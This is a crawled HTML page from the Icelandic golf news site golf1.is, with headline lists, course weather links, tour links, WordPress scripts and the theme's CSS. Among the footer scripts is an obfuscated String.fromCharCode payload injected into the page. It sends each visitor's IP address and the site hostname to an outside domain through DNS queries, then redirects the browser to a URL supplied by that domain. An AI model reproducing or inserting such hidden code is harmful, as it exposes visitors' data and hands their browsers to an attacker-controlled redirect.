											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/style.css
body_size: 2746
content:
@charset utf-8;
/*
Theme Name: GOLF1
*/

/* *************************** 
   $1 Website Structure Styles
   ***************************/
html {
	background:#d1d2d3;
	color:#000;
}
body {
	background:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}


/* *************************** 
   $2 Header Styles
   ***************************/
#header{width:100%;height:164px;background:url(images/bg_header.png) repeat-x;position:relative;box-shadow:0px 0px 5px #999;z-index:200;}

.header_top{width:960px;height:135px;margin:auto;position:relative;background:#fff;}
.header_top .img_header{vertical-align:top;position:absolute;left:0px;top:0;}
.menu{width:960px;margin:auto;position:relative;}
.menu ul{position:absolute;left:0;top:0;}
.menu li{float:left;}
.menu li.page-item-78{margin-left:50px;}
.menu li.page-item-663{margin-left:0px;}
.menu li a{display:block;width:50px;background:url(images/bg_menu.png) 0 100px no-repeat;padding-top:33px;text-align:center;text-decoration:none;font-size:10px;color:#000;text-indent:-9999px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.menu li.page-item-10 a{background-position:0 0;}
.menu li.page-item-4 a{background-position:0 -53px;}
.menu li.page-item-85 a{background-position:-50px -53px;}
.menu li.page-item-9 a{background-position:-100px -53px;}
.menu li.page-item-64 a{background-position:-150px -53px;}
.menu li.page-item-66 a{background-position:-200px -53px;}
.menu li.page-item-70 a{background-position:-250px -53px;}
.menu li.page-item-74 a{background-position:-300px -53px;}
.menu li.page-item-76 a{background-position:-350px -53px;}
.menu li.page-item-82 a{background-position:-400px -53px;}
.menu li.page-item-78 a{background-position:-506px -53px;}
.menu li a:hover{text-indent:0;}
.menu li.page-item-4 a:hover{background-position:0 -106px;}
.menu li.page-item-85 a:hover{background-position:-50px -106px;}
.menu li.page-item-2 a:hover{background-position:-100px -106px;}
.menu li.page-item-9 a:hover{background-position:-100px -106px;}
.menu li.page-item-64 a:hover{background-position:-150px -106px;}
.menu li.page-item-66 a:hover{background-position:-200px -106px;}
.menu li.page-item-70 a:hover{background-position:-250px -106px;}
.menu li.page-item-74 a:hover{background-position:-300px -106px;}
.menu li.page-item-76 a:hover{background-position:-350px -106px;}
.menu li.page-item-82 a:hover{background-position:-400px -106px;}
.menu li.page-item-78 a:hover{background-position:-506px -106px;}

.menu li.page-item-4.current_page_item a{background-position:0 0;}
.menu li.page-item-85.current_page_item a{background-position:-50px 0;}
.menu li.page-item-2.current_page_item a{background-position:-100px 0;}
.menu li.page-item-9.current_page_item a{background-position:-100px 0;}
.menu li.page-item-64.current_page_item a{background-position:-150px 0;}
.menu li.page-item-66.current_page_item a{background-position:-200px 0;}
.menu li.page-item-70.current_page_item a{background-position:-250px 0;}
.menu li.page-item-74.current_page_item a{background-position:-300px 0;}
.menu li.page-item-76.current_page_item a{background-position:-350px 0;}
.menu li.page-item-82.current_page_item a{background-position:-400px 0;}
.menu li.page-item-78.current_page_item a{background-position:-506px 0;}

.menu li.page-item-504 a{background-position:0 -53px;}
.menu li.page-item-442 a{background-position:-50px -53px;}
.menu li.page-item-506 a{background-position:-100px -53px;}
.menu li.page-item-508 a{background-position:-150px -53px;}
.menu li.page-item-653 a{background-position:-200px -53px;}
.menu li.page-item-655 a{background-position:-250px -53px;}
.menu li.page-item-657 a{background-position:-300px -53px;}
.menu li.page-item-659 a{background-position:-350px -53px;}
.menu li.page-item-661 a{background-position:-400px -53px;}
.menu li.page-item-663 a{background-position:-506px -53px;}

.menu li.page-item-504 a:hover{background-position:0 -106px;}
.menu li.page-item-442 a:hover{background-position:-50px -106px;}
.menu li.page-item-506 a:hover{background-position:-100px -106px;}
.menu li.page-item-508 a:hover{background-position:-150px -106px;}
.menu li.page-item-653 a:hover{background-position:-200px -106px;}
.menu li.page-item-655 a:hover{background-position:-250px -106px;}
.menu li.page-item-657 a:hover{background-position:-300px -106px;}
.menu li.page-item-659 a:hover{background-position:-350px -106px;}
.menu li.page-item-661 a:hover{background-position:-400px -106px;}
.menu li.page-item-663 a:hover{background-position:-506px -106px;}

.menu li.page-item-504.current_page_item a{background-position:0 0;}
.menu li.page-item-442.current_page_item a{background-position:-50px 0;}
.menu li.page-item-506.current_page_item a{background-position:-100px 0;}
.menu li.page-item-508.current_page_item a{background-position:-150px 0;}
.menu li.page-item-653.current_page_item a{background-position:-200px 0;}
.menu li.page-item-655.current_page_item a{background-position:-250px 0;}
.menu li.page-item-657.current_page_item a{background-position:-300px 0;}
.menu li.page-item-659.current_page_item a{background-position:-350px 0;}
.menu li.page-item-661.current_page_item a{background-position:-400px 0;}
.menu li.page-item-663.current_page_item a{background-position:-506px 0;}

.menu li.page-item-67286 a{background-position:0 -53px;}
.menu li.page-item-67294 a{background-position:-50px -53px;}
.menu li.page-item-67296 a{background-position:-100px -53px;}
.menu li.page-item-67300 a{background-position:-150px -53px;}
.menu li.page-item-67302 a{background-position:-200px -53px;}
.menu li.page-item-67304 a{background-position:-250px -53px;}
.menu li.page-item-67306 a{background-position:-300px -53px;}
.menu li.page-item-67308 a{background-position:-350px -53px;}
.menu li.page-item-67310 a{background-position:-400px -53px;}
.menu li.page-item-67312 a{background-position:-506px -53px;}

.menu li.page-item-67286 a:hover{background-position:0 -106px;}
.menu li.page-item-67294 a:hover{background-position:-50px -106px;}
.menu li.page-item-67296 a:hover{background-position:-100px -106px;}
.menu li.page-item-67300 a:hover{background-position:-150px -106px;}
.menu li.page-item-67302 a:hover{background-position:-200px -106px;}
.menu li.page-item-67304 a:hover{background-position:-250px -106px;}
.menu li.page-item-67306 a:hover{background-position:-300px -106px;}
.menu li.page-item-67308 a:hover{background-position:-350px -106px;}
.menu li.page-item-67310 a:hover{background-position:-400px -106px;}
.menu li.page-item-67312 a:hover{background-position:-506px -106px;}

.menu li.page-item-67286.current_page_item a{background-position:0 0;}
.menu li.page-item-67294.current_page_item a{background-position:-50px 0;}
.menu li.page-item-67296.current_page_item a{background-position:-100px 0;}
.menu li.page-item-67300.current_page_item a{background-position:-150px 0;}
.menu li.page-item-67302.current_page_item a{background-position:-200px 0;}
.menu li.page-item-67304.current_page_item a{background-position:-250px 0;}
.menu li.page-item-67306.current_page_item a{background-position:-300px 0;}
.menu li.page-item-67308.current_page_item a{background-position:-350px 0;}
.menu li.page-item-67310.current_page_item a{background-position:-400px 0;}
.menu li.page-item-67312.current_page_item a{background-position:-506px 0;}

.language{position:absolute;left:576px;top:6px;}
.language img{margin-left:5px;}
/* *************************** 
   $3 Content Styles
   ***************************/
#main{width:100%;}
.adbarinn640{
margin-top: 500px;
overflow: visible;
z-index: 1;
}

.container{width:100%;position:relative;z-index:100;}
#content {
width: 1000px;
overflow: hidden;
margin: auto;
background: url(images/bg_sidebar.png) right repeat-y;
}
#maincontent{float:left;width:640px;overflow:hidden;}
.page h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-top:25px;margin-bottom:25px;}
.page p{font-family:"Georgia",Arial, Helvetica, sans-serif;margin-bottom:15px;}
.page p a{color:#000;text-decoration:underline;}
.page p a:hover{text-decoration:none;}
.searchcontent h1{font-size:20px;line-height:30px;border-bottom:1px solid #ccc;font-weight:bold;margin-top:25px;margin-bottom:25px;}

.searchcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.searchcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.searchcontent .post-single .pic_box img{vertical-align:top;}
.searchcontent .post-single .text_box{float:right;width:490px;}
.searchcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.searchcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.searchcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.searchcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p .read-more{display:none;}

.listcontent{margin-top:25px;}
.listcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.listcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.listcontent .post-single .pic_box img{vertical-align:top;}
.listcontent .post-single .text_box{float:right;width:490px;}
.listcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.listcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.listcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.listcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
